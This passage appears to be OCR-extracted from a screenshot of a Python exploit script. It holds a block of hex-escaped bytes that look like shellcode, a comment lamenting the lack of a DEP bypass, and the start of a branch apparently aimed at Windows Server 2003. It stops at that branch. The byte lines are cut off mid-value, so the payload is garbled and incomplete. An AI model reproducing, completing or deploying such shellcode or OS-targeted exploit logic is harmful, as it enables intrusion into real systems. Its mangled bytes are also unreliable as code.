
"\xba\x90\x47\xde\x5f\x32\x0c\x78\x84\xc2\xc
"\xae\x54\x17\xcd\x31\xb8\x23\xe9\xba\x3f\xe
"\x20\x27\x5b\x05\x71\x8d\x0a\x3a\x61\x69\xf
"\xe0\x99\xb3\xf4\xc5\x97\x4b\x05\x41\xaf\x3
"\xd7\x7b\x87\x85\x20\x7b\xb2\x72\xbe\x82\x3
"\x68\xd3\x80\x61\x10\xb8\x50\x8d\xc5\x6f\x0
"\xf1\x81\x65\xb8\x1b\x0e\x5a\xd8\x23\xc4\xe
"\xbe\x88\x0f\xc3\x51\x15\x99\x25\x3b\xb5\xc
"\x34\x37\x44\x87\x1e\x6b\xdd\x1f\x16\x65\xd
"\x4a\x8c\x0f\x24\x18\xde\x8b\x55\x1f\xcb\xb
"\x36\x71\xeb\x3c\x46\x58\x9b\xdd\xd5\x07\x5
"\x0c\xfc\x38\xd6\xd8\x10\x62\x40\xfe\xe8\xf
"\xc7\x32\x43\xba\x73\x11\x53\x02\x7b\x1d\x0
"\xf1\x9c\x84\xbd\xab\x76\x7a\x14\x3b\x0e\xb
"\x9d\x51\xa1\xbe\x48\x24\xde\x0f\x1d\xa0\xa
"\x72\x36\xcd\x05\xde\x1f\x46\xc0\x8b\x1d\x0
"\x32\x70\x82\x1a\xc1\x68\xe7\x1f\x8d\x2e\x1
"\x1a\xc1\x9f\xce"
)
#No DEP bypass :(
if
 os 
==
"2K3"
: